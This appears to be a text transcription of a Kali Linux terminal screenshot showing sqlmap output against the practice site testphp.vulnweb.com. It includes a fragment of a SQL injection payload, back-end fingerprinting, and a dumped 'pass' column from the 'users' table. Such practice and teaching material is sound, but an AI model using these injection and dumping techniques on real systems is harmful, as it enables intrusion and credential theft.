 kali@kali: ~
File Actions Edit View Help
17a707a71),NULL-- -
---
[11:53:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[11:53:30] [INFO] fetching entries of column(s) 'pass' for table 'users' in d
atabase 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[11:53:33] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/
share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[11:53:33] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/testphp.vulnweb.com'